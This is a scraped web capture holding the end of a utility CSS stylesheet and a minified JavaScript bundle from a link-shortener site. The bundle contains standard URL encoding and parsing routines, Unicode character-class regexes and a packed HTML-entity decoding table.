--color-motivecolor-accent)}.text-motivecolor-background{color:var(--color-motivecolor-background)}.text-motivecolor-backgroundLighter{color:var(--color-motivecolor-backgroundLighter)}.text-motivecolor-text{color:var(--color-motivecolor-text)}.text-white{color:var(--color-white)}.capitalize{text-transform:capitalize}.underline{text-decoration-line:underline}.placeholder-gray-500::-moz-placeholder{color:var(--color-gray-500)}.placeholder-gray-500::placeholder{color:var(--color-gray-500)}.shadow,.shadow-sm{--tw-shadow:0 1px 3px 0 var(--tw-shadow-color,#0000001a),0 1px 2px -1px var(--tw-shadow-color,#0000001a)}.shadow,.shadow-sm,.shadow-xl{box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 20px 25px -5px var(--tw-shadow-color,#0000001a),0 8px 10px -6px var(--tw-shadow-color,#0000001a)}.transition{transition-duration:var(--tw-duration,var(--default-transition-duration));transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,--tw-gradient-from,--tw-gradient-via,--tw-gradient-to,opacity,box-shadow,transform,translate,scale,rotate,filter,backdrop-filter,display,content-visibility,overlay,pointer-events;transition-timing-function:var(--tw-ease,var(--default-transition-timing-function))}@media (hover:hover){.group-hover\:text-gray-600:is(:where(.group):hover *){color:var(--color-gray-600)}.hover\:bg-motivecolor-accent:hover{background-color:var(--color-motivecolor-accent)}.hover\:bg-motivecolor-background:hover{background-color:var(--color-motivecolor-background)}.hover\:text-motivecolor-accent:hover{color:var(--color-motivecolor-accent)}.hover\:text-white:hover{color:var(--color-white)}}.focus\:border-transparent:focus{border-color:#0000}.focus\:ring-2:focus{--tw-ring-shadow:var(--tw-ring-inset,)0 0 0 calc(2px + var(--tw-ring-offset-width))var(--tw-ring-color,currentcolor);box-shadow:var(--tw-inset-shadow),var(--tw-inset-ring-shadow),var(--tw-ring-offset-shadow),var(--tw-ring-shadow),var(--tw-shadow)}.focus\:ring-motivecolor-accent:focus{--tw-ring-color:var(--color-motivecolor-accent)}.focus\:ring-motivecolor-backgroundLighter:focus{--tw-ring-color:var(--color-motivecolor-backgroundLighter)}.focus\:ring-white:focus{--tw-ring-color:var(--color-white)}.focus\:ring-offset-2:focus{--tw-ring-offset-width:2px;--tw-ring-offset-shadow:var(--tw-ring-inset,)0 0 0 var(--tw-ring-offset-width)var(--tw-ring-offset-color)}.focus\:ring-offset-motivecolor-backgroundLighter:focus{--tw-ring-offset-color:var(--color-motivecolor-backgroundLighter)}.focus\:outline-none:focus{--tw-outline-style:none;outline-style:none}.focus\:ring-inset:focus{--tw-ring-inset:inset}.active\:animate-bounce:active{animation:var(--animate-bounce)}@media (min-width:40rem){.sm\:static{position:static}.sm\:inset-auto{inset:auto}.sm\:mx-auto{margin-inline:auto}.sm\:my-1{margin-block:calc(var(--spacing)*1)}.sm\:mt-0{margin-top:calc(var(--spacing)*0)}.sm\:ml-3{margin-left:calc(var(--spacing)*3)}.sm\:ml-6{margin-left:calc(var(--spacing)*6)}.sm\:flex{display:flex}.sm\:inline{display:inline}.sm\:w-3\/4{width:75%}.sm\:max-w-3xl{max-width:var(--container-3xl)}.sm\:max-w-lg{max-width:var(--container-lg)}.sm\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.sm\:p-6{padding:calc(var(--spacing)*6)}.sm\:px-1{padding-inline:calc(var(--spacing)*1)}.sm\:px-3\.5{padding-inline:calc(var(--spacing)*3.5)}.sm\:px-4{padding-inline:calc(var(--spacing)*4)}.sm\:px-6{padding-inline:calc(var(--spacing)*6)}.sm\:px-10{padding-inline:calc(var(--spacing)*10)}.sm\:px-12{padding-inline:calc(var(--spacing)*12)}.sm\:py-12{padding-block:calc(var(--spacing)*12)}.sm\:py-14{padding-block:calc(var(--spacing)*14)}.sm\:py-16{padding-block:calc(var(--spacing)*16)}.sm\:py-24{padding-block:calc(var(--spacing)*24)}.sm\:pr-0{padding-right:calc(var(--spacing)*0)}.sm\:text-center{text-align:center}.sm\:text-left{text-align:left}.sm\:text-4xl{font-size:var(--text-4xl);line-height:var(--tw-leading,var(--text-4xl--line-height))}.sm\:text-5xl{font-size:var(--text-5xl);line-height:var(--tw-leading,var(--text-5xl--line-height))}}@media (min-width:48rem){.md\:hidden{display:none}.md\:text-3xl{font-size:var(--text-3xl);line-height:var(--tw-leading,var(--text-3xl--line-height))}}@media (min-width:64rem){.lg\:absolute{position:absolute}.lg\:inset-y-0{inset-block:calc(var(--spacing)*0)}.lg\:mx-0{margin-inline:calc(var(--spacing)*0)}.lg\:block{display:block}.lg\:flex{display:flex}.lg\:h-full{height:100%}.lg\:w-full{width:100%}.lg\:max-w-5xl{max-width:var(--container-5xl)}.lg\:max-w-7xl{max-width:var(--container-7xl)}.lg\:max-w-none{max-width:none}.lg\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.lg\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.lg\:items-center{align-items:center}.lg\:justify-between{justify-content:space-between}.lg\:gap-y-16{row-gap:calc(var(--spacing)*16)}.lg\:px-0{padding-inline:calc(var(--spacing)*0)}.lg\:px-8{padding-inline:calc(var(--spacing)*8)}.lg\:text-6xl{font-size:var(--text-6xl);line-height:var(--tw-leading,var(--text-6xl--line-height))}}}@property --tw-translate-x{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-y{syntax:"*";inherits:false;initial-value:0}@property --tw-translate-z{syntax:"*";inherits:false;initial-value:0}@property --tw-rotate-x{syntax:"*";inherits:false}@property --tw-rotate-y{syntax:"*";inherits:false}@property --tw-rotate-z{syntax:"*";inherits:false}@property --tw-skew-x{syntax:"*";inherits:false}@property --tw-skew-y{syntax:"*";inherits:false}@property --tw-border-style{syntax:"*";inherits:false;initial-value:solid}@property --tw-leading{syntax:"*";inherits:false}@property --tw-font-weight{syntax:"*";inherits:false}@property --tw-tracking{syntax:"*";inherits:false}@property --tw-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-shadow-color{syntax:"*";inherits:false}@property --tw-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-inset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-shadow-color{syntax:"*";inherits:false}@property --tw-inset-shadow-alpha{syntax:"<percentage>";inherits:false;initial-value:100%}@property --tw-ring-color{syntax:"*";inherits:false}@property --tw-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-inset-ring-color{syntax:"*";inherits:false}@property --tw-inset-ring-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@property --tw-ring-inset{syntax:"*";inherits:false}@property --tw-ring-offset-width{syntax:"<length>";inherits:false;initial-value:0}@property --tw-ring-offset-color{syntax:"*";inherits:false;initial-value:#fff}@property --tw-ring-offset-shadow{syntax:"*";inherits:false;initial-value:0 0 #0000}@keyframes spin{to{transform:rotate(1turn)}}@keyframes bounce{0%,to{animation-timing-function:cubic-bezier(.8,0,1,1);transform:translateY(-25%)}50%{animation-timing-function:cubic-bezier(0,0,.2,1);transform:none}}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cutdown.link/_nuxt/D2-ESX34.js
body_size: 48662
content:
import{p as B0,_ as T0}from"./hOxsWaSL.js";import{a as z0,_ as M0}from"./Dg_5l_JE.js";import{e as I0,m as q0,H as R0,f as L0,I as P0,w as pu,u as F,o as nu,a as A,t as U,b as Ru,c as xu,E as N0,d as Lu}from"#entry";import{u as O0}from"./BBL9fw_e.js";import"./BdJJQ7Vg.js";const Pu={};function j0(u){let e=Pu[u];if(e)return e;e=Pu[u]=[];for(let t=0;t<128;t++){const c=String.fromCharCode(t);e.push(c)}for(let t=0;t<u.length;t++){const c=u.charCodeAt(t);e[c]="%"+("0"+c.toString(16).toUpperCase()).slice(-2)}return e}function G(u,e){typeof e!="string"&&(e=G.defaultChars);const t=j0(e);return u.replace(/(%[a-f0-9]{2})+/gi,function(c){let n="";for(let r=0,o=c.length;r<o;r+=3){const i=parseInt(c.slice(r+1,r+3),16);if(i<128){n+=t[i];continue}if((i&224)===192&&r+3<o){const a=parseInt(c.slice(r+4,r+6),16);if((a&192)===128){const s=i<<6&1984|a&63;s<128?n+="��":n+=String.fromCharCode(s),r+=3;continue}}if((i&240)===224&&r+6<o){const a=parseInt(c.slice(r+4,r+6),16),s=parseInt(c.slice(r+7,r+9),16);if((a&192)===128&&(s&192)===128){const f=i<<12&61440|a<<6&4032|s&63;f<2048||f>=55296&&f<=57343?n+="���":n+=String.fromCharCode(f),r+=6;continue}}if((i&248)===240&&r+9<o){const a=parseInt(c.slice(r+4,r+6),16),s=parseInt(c.slice(r+7,r+9),16),f=parseInt(c.slice(r+10,r+12),16);if((a&192)===128&&(s&192)===128&&(f&192)===128){let d=i<<18&1835008|a<<12&258048|s<<6&4032|f&63;d<65536||d>1114111?n+="����":(d-=65536,n+=String.fromCharCode(55296+(d>>10),56320+(d&1023))),r+=9;continue}}n+="�"}return n})}G.defaultChars=";/?:@&=+$,#";G.componentChars="";const Nu={};function $0(u){let e=Nu[u];if(e)return e;e=Nu[u]=[];for(let t=0;t<128;t++){const c=String.fromCharCode(t);/^[0-9a-z]$/i.test(c)?e.push(c):e.push("%"+("0"+t.toString(16).toUpperCase()).slice(-2))}for(let t=0;t<u.length;t++)e[u.charCodeAt(t)]=u[t];return e}function eu(u,e,t){typeof e!="string"&&(t=e,e=eu.defaultChars),typeof t>"u"&&(t=!0);const c=$0(e);let n="";for(let r=0,o=u.length;r<o;r++){const i=u.charCodeAt(r);if(t&&i===37&&r+2<o&&/^[0-9a-f]{2}$/i.test(u.slice(r+1,r+3))){n+=u.slice(r,r+3),r+=2;continue}if(i<128){n+=c[i];continue}if(i>=55296&&i<=57343){if(i>=55296&&i<=56319&&r+1<o){const a=u.charCodeAt(r+1);if(a>=56320&&a<=57343){n+=encodeURIComponent(u[r]+u[r+1]),r++;continue}}n+="%EF%BF%BD";continue}n+=encodeURIComponent(u[r])}return n}eu.defaultChars=";/?:@&=+$,-_.!~*'()#";eu.componentChars="-_.!~*'()";function wu(u){let e="";return e+=u.protocol||"",e+=u.slashes?"//":"",e+=u.auth?u.auth+"@":"",u.hostname&&u.hostname.indexOf(":")!==-1?e+="["+u.hostname+"]":e+=u.hostname||"",e+=u.port?":"+u.port:"",e+=u.pathname||"",e+=u.search||"",e+=u.hash||"",e}function ou(){this.protocol=null,this.slashes=null,this.auth=null,this.port=null,this.hostname=null,this.hash=null,this.search=null,this.pathname=null}const U0=/^([a-z0-9.+-]+:)/i,H0=/:[0-9]*$/,Z0=/^(\/\/?(?!\/)[^\?\s]*)(\?[^\s]*)?$/,V0=["<",">",'"',"`"," ","\r",`
`,"	"],G0=["{","}","|","\\","^","`"].concat(V0),W0=["'"].concat(G0),Ou=["%","/","?",";","#"].concat(W0),ju=["/","?","#"],J0=255,$u=/^[+a-z0-9A-Z_-]{0,63}$/,Q0=/^([+a-z0-9A-Z_-]{0,63})(.*)$/,Uu={javascript:!0,"javascript:":!0},Hu={http:!0,https:!0,ftp:!0,gopher:!0,file:!0,"http:":!0,"https:":!0,"ftp:":!0,"gopher:":!0,"file:":!0};function vu(u,e){if(u&&u instanceof ou)return u;const t=new ou;return t.parse(u,e),t}ou.prototype.parse=function(u,e){let t,c,n,r=u;if(r=r.trim(),!e&&u.split("#").length===1){const s=Z0.exec(r);if(s)return this.pathname=s[1],s[2]&&(this.search=s[2]),this}let o=U0.exec(r);if(o&&(o=o[0],t=o.toLowerCase(),this.protocol=o,r=r.substr(o.length)),(e||o||r.match(/^\/\/[^@\/]+@[^@\/]+/))&&(n=r.substr(0,2)==="//",n&&!(o&&Uu[o])&&(r=r.substr(2),this.slashes=!0)),!Uu[o]&&(n||o&&!Hu[o])){let s=-1;for(let l=0;l<ju.length;l++)c=r.indexOf(ju[l]),c!==-1&&(s===-1||c<s)&&(s=c);let f,d;s===-1?d=r.lastIndexOf("@"):d=r.lastIndexOf("@",s),d!==-1&&(f=r.slice(0,d),r=r.slice(d+1),this.auth=f),s=-1;for(let l=0;l<Ou.length;l++)c=r.indexOf(Ou[l]),c!==-1&&(s===-1||c<s)&&(s=c);s===-1&&(s=r.length),r[s-1]===":"&&s--;const b=r.slice(0,s);r=r.slice(s),this.parseHost(b),this.hostname=this.hostname||"";const h=this.hostname[0]==="["&&this.hostname[this.hostname.length-1]==="]";if(!h){const l=this.hostname.split(/\./);for(let k=0,g=l.length;k<g;k++){const C=l[k];if(C&&!C.match($u)){let p="";for(let _=0,x=C.length;_<x;_++)C.charCodeAt(_)>127?p+="x":p+=C[_];if(!p.match($u)){const _=l.slice(0,k),x=l.slice(k+1),m=C.match(Q0);m&&(_.push(m[1]),x.unshift(m[2])),x.length&&(r=x.join(".")+r),this.hostname=_.join(".");break}}}}this.hostname.length>J0&&(this.hostname=""),h&&(this.hostname=this.hostname.substr(1,this.hostname.length-2))}const i=r.indexOf("#");i!==-1&&(this.hash=r.substr(i),r=r.slice(0,i));const a=r.indexOf("?");return a!==-1&&(this.search=r.substr(a),r=r.slice(0,a)),r&&(this.pathname=r),Hu[t]&&this.hostname&&!this.pathname&&(this.pathname=""),this};ou.prototype.parseHost=function(u){let e=H0.exec(u);e&&(e=e[0],e!==":"&&(this.port=e.substr(1)),u=u.substr(0,u.length-e.length)),u&&(this.hostname=u)};const X0=Object.freeze(Object.defineProperty({__proto__:null,decode:G,encode:eu,format:wu,parse:vu},Symbol.toStringTag,{value:"Module"})),t0=/[\0-\uD7FF\uE000-\uFFFF]|[\uD800-\uDBFF][\uDC00-\uDFFF]|[\uD800-\uDBFF](?![\uDC00-\uDFFF])|(?:[^\uD800-\uDBFF]|^)[\uDC00-\uDFFF]/,r0=/[\0-\x1F\x7F-\x9F]/,Y0=/[\xAD\u0600-\u0605\u061C\u06DD\u070F\u0890\u0891\u08E2\u180E\u200B-\u200F\u202A-\u202E\u2060-\u2064\u2066-\u206F\uFEFF\uFFF9-\uFFFB]|\uD804[\uDCBD\uDCCD]|\uD80D[\uDC30-\uDC3F]|\uD82F[\uDCA0-\uDCA3]|\uD834[\uDD73-\uDD7A]|\uDB40[\uDC01\uDC20-\uDC7F]/,Su=/[!-#%-\*,-\/:;\?@\[-\]_\{\}\xA1\xA7\xAB\xB6\xB7\xBB\xBF\u037E\u0387\u055A-\u055F\u0589\u058A\u05BE\u05C0\u05C3\u05C6\u05F3\u05F4\u0609\u060A\u060C\u060D\u061B\u061D-\u061F\u066A-\u066D\u06D4\u0700-\u070D\u07F7-\u07F9\u0830-\u083E\u085E\u0964\u0965\u0970\u09FD\u0A76\u0AF0\u0C77\u0C84\u0DF4\u0E4F\u0E5A\u0E5B\u0F04-\u0F12\u0F14\u0F3A-\u0F3D\u0F85\u0FD0-\u0FD4\u0FD9\u0FDA\u104A-\u104F\u10FB\u1360-\u1368\u1400\u166E\u169B\u169C\u16EB-\u16ED\u1735\u1736\u17D4-\u17D6\u17D8-\u17DA\u1800-\u180A\u1944\u1945\u1A1E\u1A1F\u1AA0-\u1AA6\u1AA8-\u1AAD\u1B5A-\u1B60\u1B7D\u1B7E\u1BFC-\u1BFF\u1C3B-\u1C3F\u1C7E\u1C7F\u1CC0-\u1CC7\u1CD3\u2010-\u2027\u2030-\u2043\u2045-\u2051\u2053-\u205E\u207D\u207E\u208D\u208E\u2308-\u230B\u2329\u232A\u2768-\u2775\u27C5\u27C6\u27E6-\u27EF\u2983-\u2998\u29D8-\u29DB\u29FC\u29FD\u2CF9-\u2CFC\u2CFE\u2CFF\u2D70\u2E00-\u2E2E\u2E30-\u2E4F\u2E52-\u2E5D\u3001-\u3003\u3008-\u3011\u3014-\u301F\u3030\u303D\u30A0\u30FB\uA4FE\uA4FF\uA60D-\uA60F\uA673\uA67E\uA6F2-\uA6F7\uA874-\uA877\uA8CE\uA8CF\uA8F8-\uA8FA\uA8FC\uA92E\uA92F\uA95F\uA9C1-\uA9CD\uA9DE\uA9DF\uAA5C-\uAA5F\uAADE\uAADF\uAAF0\uAAF1\uABEB\uFD3E\uFD3F\uFE10-\uFE19\uFE30-\uFE52\uFE54-\uFE61\uFE63\uFE68\uFE6A\uFE6B\uFF01-\uFF03\uFF05-\uFF0A\uFF0C-\uFF0F\uFF1A\uFF1B\uFF1F\uFF20\uFF3B-\uFF3D\uFF3F\uFF5B\uFF5D\uFF5F-\uFF65]|\uD800[\uDD00-\uDD02\uDF9F\uDFD0]|\uD801\uDD6F|\uD802[\uDC57\uDD1F\uDD3F\uDE50-\uDE58\uDE7F\uDEF0-\uDEF6\uDF39-\uDF3F\uDF99-\uDF9C]|\uD803[\uDEAD\uDF55-\uDF59\uDF86-\uDF89]|\uD804[\uDC47-\uDC4D\uDCBB\uDCBC\uDCBE-\uDCC1\uDD40-\uDD43\uDD74\uDD75\uDDC5-\uDDC8\uDDCD\uDDDB\uDDDD-\uDDDF\uDE38-\uDE3D\uDEA9]|\uD805[\uDC4B-\uDC4F\uDC5A\uDC5B\uDC5D\uDCC6\uDDC1-\uDDD7\uDE41-\uDE43\uDE60-\uDE6C\uDEB9\uDF3C-\uDF3E]|\uD806[\uDC3B\uDD44-\uDD46\uDDE2\uDE3F-\uDE46\uDE9A-\uDE9C\uDE9E-\uDEA2\uDF00-\uDF09]|\uD807[\uDC41-\uDC45\uDC70\uDC71\uDEF7\uDEF8\uDF43-\uDF4F\uDFFF]|\uD809[\uDC70-\uDC74]|\uD80B[\uDFF1\uDFF2]|\uD81A[\uDE6E\uDE6F\uDEF5\uDF37-\uDF3B\uDF44]|\uD81B[\uDE97-\uDE9A\uDFE2]|\uD82F\uDC9F|\uD836[\uDE87-\uDE8B]|\uD83A[\uDD5E\uDD5F]/,n0=/[\$\+<->\^`\|~\xA2-\xA6\xA8\xA9\xAC\xAE-\xB1\xB4\xB8\xD7\xF7\u02C2-\u02C5\u02D2-\u02DF\u02E5-\u02EB\u02ED\u02EF-\u02FF\u0375\u0384\u0385\u03F6\u0482\u058D-\u058F\u0606-\u0608\u060B\u060E\u060F\u06DE\u06E9\u06FD\u06FE\u07F6\u07FE\u07FF\u0888\u09F2\u09F3\u09FA\u09FB\u0AF1\u0B70\u0BF3-\u0BFA\u0C7F\u0D4F\u0D79\u0E3F\u0F01-\u0F03\u0F13\u0F15-\u0F17\u0F1A-\u0F1F\u0F34\u0F36\u0F38\u0FBE-\u0FC5\u0FC7-\u0FCC\u0FCE\u0FCF\u0FD5-\u0FD8\u109E\u109F\u1390-\u1399\u166D\u17DB\u1940\u19DE-\u19FF\u1B61-\u1B6A\u1B74-\u1B7C\u1FBD\u1FBF-\u1FC1\u1FCD-\u1FCF\u1FDD-\u1FDF\u1FED-\u1FEF\u1FFD\u1FFE\u2044\u2052\u207A-\u207C\u208A-\u208C\u20A0-\u20C0\u2100\u2101\u2103-\u2106\u2108\u2109\u2114\u2116-\u2118\u211E-\u2123\u2125\u2127\u2129\u212E\u213A\u213B\u2140-\u2144\u214A-\u214D\u214F\u218A\u218B\u2190-\u2307\u230C-\u2328\u232B-\u2426\u2440-\u244A\u249C-\u24E9\u2500-\u2767\u2794-\u27C4\u27C7-\u27E5\u27F0-\u2982\u2999-\u29D7\u29DC-\u29FB\u29FE-\u2B73\u2B76-\u2B95\u2B97-\u2BFF\u2CE5-\u2CEA\u2E50\u2E51\u2E80-\u2E99\u2E9B-\u2EF3\u2F00-\u2FD5\u2FF0-\u2FFF\u3004\u3012\u3013\u3020\u3036\u3037\u303E\u303F\u309B\u309C\u3190\u3191\u3196-\u319F\u31C0-\u31E3\u31EF\u3200-\u321E\u322A-\u3247\u3250\u3260-\u327F\u328A-\u32B0\u32C0-\u33FF\u4DC0-\u4DFF\uA490-\uA4C6\uA700-\uA716\uA720\uA721\uA789\uA78A\uA828-\uA82B\uA836-\uA839\uAA77-\uAA79\uAB5B\uAB6A\uAB6B\uFB29\uFBB2-\uFBC2\uFD40-\uFD4F\uFDCF\uFDFC-\uFDFF\uFE62\uFE64-\uFE66\uFE69\uFF04\uFF0B\uFF1C-\uFF1E\uFF3E\uFF40\uFF5C\uFF5E\uFFE0-\uFFE6\uFFE8-\uFFEE\uFFFC\uFFFD]|\uD800[\uDD37-\uDD3F\uDD79-\uDD89\uDD8C-\uDD8E\uDD90-\uDD9C\uDDA0\uDDD0-\uDDFC]|\uD802[\uDC77\uDC78\uDEC8]|\uD805\uDF3F|\uD807[\uDFD5-\uDFF1]|\uD81A[\uDF3C-\uDF3F\uDF45]|\uD82F\uDC9C|\uD833[\uDF50-\uDFC3]|\uD834[\uDC00-\uDCF5\uDD00-\uDD26\uDD29-\uDD64\uDD6A-\uDD6C\uDD83\uDD84\uDD8C-\uDDA9\uDDAE-\uDDEA\uDE00-\uDE41\uDE45\uDF00-\uDF56]|\uD835[\uDEC1\uDEDB\uDEFB\uDF15\uDF35\uDF4F\uDF6F\uDF89\uDFA9\uDFC3]|\uD836[\uDC00-\uDDFF\uDE37-\uDE3A\uDE6D-\uDE74\uDE76-\uDE83\uDE85\uDE86]|\uD838[\uDD4F\uDEFF]|\uD83B[\uDCAC\uDCB0\uDD2E\uDEF0\uDEF1]|\uD83C[\uDC00-\uDC2B\uDC30-\uDC93\uDCA0-\uDCAE\uDCB1-\uDCBF\uDCC1-\uDCCF\uDCD1-\uDCF5\uDD0D-\uDDAD\uDDE6-\uDE02\uDE10-\uDE3B\uDE40-\uDE48\uDE50\uDE51\uDE60-\uDE65\uDF00-\uDFFF]|\uD83D[\uDC00-\uDED7\uDEDC-\uDEEC\uDEF0-\uDEFC\uDF00-\uDF76\uDF7B-\uDFD9\uDFE0-\uDFEB\uDFF0]|\uD83E[\uDC00-\uDC0B\uDC10-\uDC47\uDC50-\uDC59\uDC60-\uDC87\uDC90-\uDCAD\uDCB0\uDCB1\uDD00-\uDE53\uDE60-\uDE6D\uDE70-\uDE7C\uDE80-\uDE88\uDE90-\uDEBD\uDEBF-\uDEC5\uDECE-\uDEDB\uDEE0-\uDEE8\uDEF0-\uDEF8\uDF00-\uDF92\uDF94-\uDFCA]/,c0=/[ \xA0\u1680\u2000-\u200A\u2028\u2029\u202F\u205F\u3000]/,K0=Object.freeze(Object.defineProperty({__proto__:null,Any:t0,Cc:r0,Cf:Y0,P:Su,S:n0,Z:c0},Symbol.toStringTag,{value:"Module"})),ue=new Uint16Array('ᵁ<Õıʊҝջאٵ۞ޢߖࠏ੊ઑඡ๭༉༦჊ረዡᐕᒝᓃᓟᔥ\0\0\0\0\0\0ᕫᛍᦍᰒᷝ὾⁠↰⊍⏀⏻⑂⠤⤒ⴈ⹈⿎〖㊺㘹㞬㣾㨨㩱㫠㬮ࠀEMabcfglmnoprstu\\bfms¦³¹ÈÏlig耻Æ䃆P耻&䀦cute耻Á䃁reve;䄂Āiyx}rc耻Â䃂;䐐r;쀀𝔄rave耻À䃀pha;䎑acr;䄀d;橓Āgp¡on;䄄f;쀀𝔸plyFunction;恡ing耻Å䃅Ācs¾Ãr;쀀𝒜ign;扔ilde耻Ã䃃ml耻Ä䃄ЀaceforsuåûþėĜĢħĪĀcrêòkslash;或Ŷöø;櫧ed;挆y;䐑ƀcrtąċĔause;戵noullis;愬a;䎒r;쀀𝔅pf;쀀𝔹eve;䋘còēmpeq;扎܀HOacdefhilorsuōőŖƀƞƢƵƷƺǜȕɳɸɾcy;䐧PY耻©䂩ƀcpyŝŢźute;䄆Ā;iŧŨ拒talDifferentialD;慅leys;愭ȀaeioƉƎƔƘron;䄌dil耻Ç䃇rc;䄈nint;戰ot;䄊ĀdnƧƭilla;䂸terDot;䂷òſi;䎧rcleȀDMPTǇǋǑǖot;抙inus;抖lus;投imes;抗oĀcsǢǸkwiseContourIntegral;戲eCurlyĀDQȃȏoubleQuote;思uote;怙ȀlnpuȞȨɇɕonĀ;eȥȦ户;橴ƀgitȯȶȺruent;扡nt;戯ourIntegral;戮ĀfrɌɎ;愂oduct;成nterClockwiseContourIntegral;戳oss;樯cr;쀀𝒞pĀ;Cʄʅ拓ap;才րDJSZacefiosʠʬʰʴʸˋ˗ˡ˦̳ҍĀ;oŹʥtrahd;椑cy;䐂cy;䐅cy;䐏ƀgrsʿ˄ˇger;怡r;憡hv;櫤Āayː˕ron;䄎;䐔lĀ;t˝˞戇a;䎔r;쀀𝔇Āaf˫̧Ācm˰̢riticalȀADGT̖̜̀̆cute;䂴oŴ̋̍;䋙bleAcute;䋝rave;䁠ilde;䋜ond;拄ferentialD;慆Ѱ̽\0\0\0͔͂\0Ѕf;쀀𝔻ƀ;DE͈͉͍䂨ot;惜qual;扐blèCDLRUVͣͲ΂ϏϢϸontourIntegraìȹoɴ͹\0\0ͻ»͉nArrow;懓Āeo·ΤftƀARTΐΖΡrrow;懐ightArrow;懔eåˊngĀLRΫτeftĀARγιrrow;柸ightArrow;柺ightArrow;柹ightĀATϘϞrrow;懒ee;抨pɁϩ\0\0ϯrrow;懑ownArrow;懕erticalBar;戥ǹABLRTaВЪаўѿͼrrowƀ;BUНОТ憓ar;椓pArrow;懵reve;䌑eft˒к\0ц\0ѐightVector;楐eeVector;楞ectorĀ;Bљњ憽ar;楖ightǔѧ\0ѱeeVector;楟ectorĀ;BѺѻ懁ar;楗eeĀ;A҆҇护rrow;憧ĀctҒҗr;쀀𝒟rok;䄐ࠀNTacdfglmopqstuxҽӀӄӋӞӢӧӮӵԡԯԶՒ՝ՠեG;䅊H耻Ð䃐cute耻É䃉ƀaiyӒӗӜron;䄚rc耻Ê䃊;䐭ot;䄖r;쀀𝔈rave耻È䃈ement;戈ĀapӺӾcr;䄒tyɓԆ\0\0ԒmallSquare;旻erySmallSquare;斫ĀgpԦԪon;䄘f;쀀𝔼silon;䎕uĀaiԼՉlĀ;TՂՃ橵ilde;扂librium;懌Āci՗՚r;愰m;橳a;䎗ml耻Ë䃋Āipժկsts;戃onentialE;慇ʀcfiosօֈ֍ֲ׌y;䐤r;쀀𝔉lledɓ֗\0\0֣mallSquare;旼erySmallSquare;斪Ͱֺ\0ֿ\0\0ׄf;쀀𝔽All;戀riertrf;愱cò׋؀JTabcdfgorstר׬ׯ׺؀ؒؖ؛؝أ٬ٲcy;䐃耻>䀾mmaĀ;d׷׸䎓;䏜reve;䄞ƀeiy؇،ؐdil;䄢rc;䄜;䐓ot;䄠r;쀀𝔊;拙pf;쀀𝔾eater̀EFGLSTصلَٖٛ٦qualĀ;Lؾؿ扥ess;招ullEqual;执reater;檢ess;扷lantEqual;橾ilde;扳cr;쀀𝒢;扫ЀAacfiosuڅڋږڛڞڪھۊRDcy;䐪Āctڐڔek;䋇;䁞irc;䄤r;愌lbertSpace;愋ǰگ\0ڲf;愍izontalLine;攀Āctۃۅòکrok;䄦mpńېۘownHumðįqual;扏܀EJOacdfgmnostuۺ۾܃܇܎ܚܞܡܨ݄ݸދޏޕcy;䐕lig;䄲cy;䐁cute耻Í䃍Āiyܓܘrc耻Î䃎;䐘ot;䄰r;愑rave耻Ì䃌ƀ;apܠܯܿĀcgܴܷr;䄪inaryI;慈lieóϝǴ݉\0ݢĀ;eݍݎ戬Āgrݓݘral;戫section;拂isibleĀCTݬݲomma;恣imes;恢ƀgptݿރވon;䄮f;쀀𝕀a;䎙cr;愐ilde;䄨ǫޚ\0ޞcy;䐆l耻Ï䃏ʀcfosuެ޷޼߂ߐĀiyޱ޵rc;䄴;䐙r;쀀𝔍pf;쀀𝕁ǣ߇\0ߌr;쀀𝒥rcy;䐈kcy;䐄΀HJacfosߤߨ߽߬߱ࠂࠈcy;䐥cy;䐌ppa;䎚Āey߶߻dil;䄶;䐚r;쀀𝔎pf;쀀𝕂cr;쀀𝒦րJTaceflmostࠥࠩࠬࡐࡣ঳সে্਷ੇcy;䐉耻<䀼ʀcmnpr࠷࠼ࡁࡄࡍute;䄹bda;䎛g;柪lacetrf;愒r;憞ƀaeyࡗ࡜ࡡron;䄽dil;䄻;䐛Āfsࡨ॰tԀACDFRTUVarࡾࢩࢱࣦ࣠ࣼयज़ΐ४Ānrࢃ࢏gleBracket;柨rowƀ;BR࢙࢚࢞憐ar;懤ightArrow;懆eiling;挈oǵࢷ\0ࣃbleBracket;柦nǔࣈ\0࣒eeVector;楡ectorĀ;Bࣛࣜ懃ar;楙loor;挊ightĀAV࣯ࣵrrow;憔ector;楎Āerँगeƀ;AVउऊऐ抣rrow;憤ector;楚iangleƀ;BEतथऩ抲ar;槏qual;抴pƀDTVषूौownVector;楑eeVector;楠ectorĀ;Bॖॗ憿ar;楘ectorĀ;B॥०憼ar;楒ightáΜs̀EFGLSTॾঋকঝঢভqualGreater;拚ullEqual;扦reater;扶ess;檡lantEqual;橽ilde;扲r;쀀𝔏Ā;eঽা拘ftarrow;懚idot;䄿ƀnpw৔ਖਛgȀLRlr৞৷ਂਐeftĀAR০৬rrow;柵ightArrow;柷ightArrow;柶eftĀarγਊightáοightáϊf;쀀𝕃erĀLRਢਬeftArrow;憙ightArrow;憘ƀchtਾੀੂòࡌ;憰rok;䅁;扪Ѐacefiosuਗ਼੝੠੷੼અઋ઎p;椅y;䐜Ādl੥੯iumSpace;恟lintrf;愳r;쀀𝔐nusPlus;戓pf;쀀𝕄cò੶;䎜ҀJacefostuણધભીଔଙඑ඗ඞcy;䐊cute;䅃ƀaey઴હાron;䅇dil;䅅;䐝ƀgswે૰଎ativeƀMTV૓૟૨ediumSpace;怋hiĀcn૦૘ë૙eryThiî૙tedĀGL૸ଆreaterGreateòٳessLesóੈLine;䀊r;쀀𝔑ȀBnptଢନଷ଺reak;恠BreakingSpace;䂠f;愕ڀ;CDEGHLNPRSTV୕ୖ୪୼஡௫ఄ౞಄ದ೘ൡඅ櫬Āou୛୤ngruent;扢pCap;扭oubleVerticalBar;戦